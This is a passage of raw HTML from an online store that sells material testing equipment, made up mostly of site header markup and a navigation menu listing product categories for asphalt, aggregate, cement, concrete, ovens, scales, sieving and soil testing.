L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg>
</div>
        <header class="header header_new" role="banner">  
    <div class="topHeader">
        <div class="container">
        <div class="wp-header-flex">                  
            <div class="leftTopHead wp-mbl-none">Simplifying How Doers Get Equipped!
            </div>
        </div>
        </div>
    </div>
    
   <div class="container wp-header-container">
    <div class="wp-header-flex">
        <div class="wp-lg-logo-div">                
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="responsive_menu" aria-controls="responsive_menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>                
            <div class="header-logo wp-mbl-none header-logo--left">
                    <a href="https://certifiedmtp.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/60x60/certified-mtp-logo-header_1565790299__02376.original.png" alt="Material Testing Equipment: Certified Material Testing Products" title="Material Testing Equipment: Certified MTP">
        </div>
</a>
            </div>                  
        </div>
    <div>                         
    <div class="dropdown dropdown--quickSearch wp-hdr-search wp-mbl-none" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close="">    
        
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



    </div>                      
                            
        <div class="header-logo wp-desktop-none header-logo--left">
            <a href="https://certifiedmtp.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/60x60/certified-mtp-logo-header_1565790299__02376.original.png" alt="Material Testing Equipment: Certified Material Testing Products" title="Material Testing Equipment: Certified MTP">
        </div>
</a>
        </div>
    </div>
        
       <div class="wp-mbl-none">
                <nav class="navUser">  
                    <ul class="navUser-section navUser-section--alt header__alt-links">
                        <li class="navUser-item"><a class="navUser-action" href="/contact-us/">Contact us</a></li>
                        <li class="navUser-item reorder-btn">
                                    <a class="navUser-action" href="##" data-reveal-id="popupLoginWindow">Reorder</a>
                            </li>        
                    </ul>    
                </nav>  
            </div> 
        
        <div class="wp-lg-menu-div">
               <nav class="navUser">
    

<!-- z add this -->


    <ul class="navUser-section navUser-section--alt headerRightNavBox">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>
		
        <div style="display:none;">		</div>
        <li class="navUser-item navUser-item--account">
                <!-- open the Popup Login Window -->
                <a class="navUser-action" href="##" data-reveal-id="popupLoginWindow">login</a>

        </li>
		<!-- <li class="navUser-item"><a class="navUser-action" href="/about-us/">about us</a></li>
		<li class="navUser-item"><a class="navUser-action" href="/contact-us/">contact us</a></li> -->
        <li class="navUser-item navUser-item--cart mobile-show">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <!-- <span class="headerNav-icon"><img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/cartimage-icon.png" alt="" /></span> -->
                <div class="countPill cart-quantity">0</div>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
          
        <!--z-->
         <li class="navUser-item navUser-item--cart wpmobilehide">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <div class="countPill cart-quantity">0</div>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
        <!--z-->
    </ul>
    

    
</nav>

<!-- z display none -->


		
           
        </div>            
    </div>
</div>
   
    <div class="container wp-mbl-header-container wp-desktop-none">
        <div>
            <div class="dropdown dropdown--quickSearch wp-desktop-none" id="quickSearch" tabindex="-1" data-prevent-quick-search-close>
                
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



            </div>
        </div>
    </div>
   
    <div class="navPages-container" id="menu" data-menu>
       <div class="container"> <nav class="navPages">
    <div class="navPages-quickSearch">
        
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



    </div>
    <ul class="navPages-list">
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/asphalt/" >
							Asphalt
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-content-test-binders/"> 
											Asphalt Content Test Binders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-core-drill-and-bits/"> 
											Asphalt Core Drill and Bits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-ductility-tests/"> 
											Asphalt Ductility Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-extraction-machine-tests/"> 
											Asphalt Extraction Machine Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-flash-point-tester-equipment/"> 
											Asphalt Flash Point Tester Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-mixer-design-equipment/"> 
											Asphalt Mixer Design Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-pavement-testing-equipment/"> 
											Asphalt Pavement Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-rice-testing/"> 
											Asphalt Rice Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-sample-boxes/"> 
											Asphalt Sample Boxes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-viscosity-test-equipment/"> 
											Asphalt Viscosity Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bitumen-tools-for-asphalt/"> 
											Bitumen Tools for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/marshall-asphalt-test-stability-machines/"> 
											Marshall Asphalt Test Stability Machines</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetration-test-for-asphalt/"> 
											Penetration Test for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeability-test-equipment/"> 
											Permeability Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/shrp-equipment/"> 
											SHRP Road Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-test-equipment/"> 
											Specific Gravity Test Equipment for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-asphalt-testing/"> 
											Thermometers for Asphalt Testing</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/aggregate-equipment/" >
							Aggregate
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-moisture-probe/"> 
											Aggregate Moisture Probe</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-screening-equipment/"> 
											Aggregate Screening Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-water-test-equipment/"> 
											Aggregate Water Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves-for-aggregate/"> 
											ASTM Test Sieves for Aggregate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/device-durability-testing/"> 
											Device Durability Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/rotary-sifter/"> 
											Rotary Sifter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sample-splitter-and-dividers/"> 
											Sample Splitters and Dividers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-brushes/"> 
											Sieve Brushes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-machine-for-aggregate-test-sieves/"> 
											Sieve Machine for Aggregate Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-apparatus-test-equipment/"> 
											Specific Gravity Apparatus Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ultrasonic-sieve-cleaner-machines/"> 
											Ultrasonic Sieve Cleaner Machines</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/cement-tests/" >
							Cement
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-entrainment-meter-for-mortar/"> 
											Air Entrainment Meter for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/alkali-reactivity-testing/"> 
											Alkali Reactivity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bond-strength-test/"> 
											Bond Strength Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-autoclave/"> 
											Cement Autoclave</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-blaine-air-permeability-apparatus/"> 
											Cement Blaine Air Permeability Apparatus</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-bleeding-rate/"> 
											Cement Bleeding Rate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-calorimeter/"> 
											Cement Calorimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/humidity-chamber-for-cement-testing/"> 
											Cement Chamber: Humidity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-compressive-strength-testing/"> 
											Cement Compressive Strength Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-fineness-test-limit/"> 
											Cement Fineness Test Limit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-trowels-for-mortar-specimens/"> 
											Cement Trowels for Mortar Specimens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cube-mold-for-cement-tests/"> 
											Cube Mold for Cement Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flow-of-cement-mortar/"> 
											Flow Table Test for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/gillmore-needle-for-final-setting-time-of-cement/"> 
											Gillmore Needle for Final Setting Time of Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grout-testing/"> 
											Grout Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mortar-testing/"> 
											Mortar Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mud-viscometer-for-flow-and-density/"> 
											Mud Viscometer for Flow and Density</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/organic-impurities-test/"> 
											Organic Impurities Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ottawa-sand-for-cube-mold-tests/"> 
											Ottawa Sand for Cube Mold Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/portland-cement/"> 
											Portland Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/silica-sand-for-astm-tests/"> 
											Silica Sand for ASTM Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tube-samplers-for-bulk-or-packaged-cement/"> 
											Tube Samplers for Bulk or Packaged Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/turbidimeter/"> 
											Turbidimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vicat-test/"> 
											Vicat Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/water-retention-test/"> 
											Water Retention Test</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/concrete-testing/" >
							Concrete
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-air-entrainment/"> 
											Concrete Air Entrainment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-compressive-strength-testing-machine/"> 
											Concrete Compressive Strength Testing Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-strength-measurement/"> 
											Concrete Strength Measurement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-curing/"> 
											Concrete Curing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-scanning/"> 
											Concrete Scanning</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-slump-test/"> 
											Concrete Slump Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-test-cylinders/"> 
											Concrete Test Cylinders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/crack-monitors/"> 
											Crack Monitors</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/density-test-of-concrete/"> 
											Density Test of Concrete</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flexural-beam-test/"> 
											Flexural Beam Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/fresh-concrete-testing/"> 
											Fresh Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/non-destructive-concrete-testing/"> 
											Non Destructive Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometer-test-for-concrete/"> 
											Penetrometer Test for Concrete</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/industrial-ovens-and-furnances/" >
							Ovens
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/autoclaves/"> 
											Autoclaves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/benchtop-convection-oven/"> 
											Benchtop Convection Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/despatch-laboratory-ovens/"> 
											Despatch Laboratory Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/economy-muffle-furnaces/"> 
											Economy Muffle Furnaces</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grieve-biology-industrial-oven/"> 
											Grieve Biology Industrial Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-furnance-ovens/"> 
											Industrial Furnace Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-ovens/"> 
											Lab Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pottery-ceramic-kiln/"> 
											Pottery Ceramic Kiln</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vacuum-ovens/"> 
											Vacuum Ovens</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/balances-and-scales/" >
							Scales
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/a-d-weighing-scales/"> 
											A&amp;D Weighing Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/adam-equipment-scales/"> 
											Adam Equipment Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bench-scales/"> 
											Bench Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-scales/"> 
											Field Scale for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/floor-scales-for-material-testing/"> 
											Floor Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-mechanical-balances-for-material-testing/"> 
											Lab Mechanical Balances for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mobile-scales-for-material-testing/"> 
											Mobile Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-analyzers/"> 
											Moisture Analyzers for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ohaus-scales/"> 
											Ohaus Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/radwag-scales/"> 
											Radwag Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/velab-balances-and-scales/"> 
											Velab Balances and Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/balance-calibration-weights/"> 
											Balance Calibration Weights</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/sieving/" >
							Sieving
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-acrylic-frame-test-sieves/"> 
											3in Acrylic Frame Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-nonmetallic-sieves/"> 
											3in Nonmetallic Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-jet-sieve/"> 
											Air Jet Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves/"> 
											ASTM Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/iso-test-sieves/"> 
											ISO Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/precision-electroformed-sieves/"> 
											Precision Electroformed Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mesh-sieve/"> 
											Mesh Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-inspection-kit/"> 
											Sieve Inspection Kit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/standard-reference-materials/"> 
											Standard Reference Materials</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/wet-wash-geological-sieves/"> 
											Wet-Wash Geological Sieves</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/soil/" >
							Soil
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/automatic-soil-compactor-machine/"> 
											Automatic Soil Compactor Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/atterberg-limits-test-equipment/"> 
											Atterberg Limits Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
